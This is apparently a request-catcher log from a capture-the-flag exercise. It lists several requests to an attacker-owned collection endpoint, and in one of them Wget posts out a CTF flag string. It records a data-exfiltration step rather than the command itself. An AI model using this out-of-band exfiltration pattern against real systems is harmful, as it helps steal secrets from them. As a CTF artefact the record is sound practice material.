 request catcher
GET /
2023-07-09T22:14:38+03:00
95.111.237.98
POST /
2023-07-09T22:14:37+03:00
95.111.237.98
GET /
2023-07-09T22:04:50+03:00
95.111.237.98
POST /
POST / HTTP/1.1
Host: ayham.requestcatcher.com
Accept: */*
Accept-Encoding: identity
Connection: Keep-Alive
Content-Length: 45
Content-Type: application/x-www-form-urlencoded
User-Agent: Wget/1.21
METACTF{7002c9b5-421f-4945-9e16-fedb8256143b}